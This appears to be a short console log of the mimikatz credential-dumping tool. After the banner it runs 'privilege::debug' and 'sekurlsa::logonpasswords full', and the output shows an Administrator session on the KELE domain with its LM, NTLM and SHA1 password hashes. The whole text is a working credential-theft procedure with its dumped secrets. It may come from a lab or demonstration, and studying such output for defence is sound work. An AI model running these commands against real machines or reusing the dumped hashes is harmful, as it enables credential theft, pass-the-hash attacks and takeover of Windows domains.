 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords full
Authentication Id : 0 ; 2893567 (00000000:002c26ff)
Session           : CachedInteractive from 1
User Name         : Administrator
Domain            : KELE
Logon Server      : DC
Logon Time        : 2023/10/4 0:47:41
SID               : S-1-5-21-268848477-2406937525-388088100-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : KELE
* LM       : aada8eda23213c02b0d3662b97ebed58
* NTLM     : a39e8292b81bb373d37dd6c360647eb9
* SHA1     : 4e2e43e440760b15dd40f28da78993a234f6a49c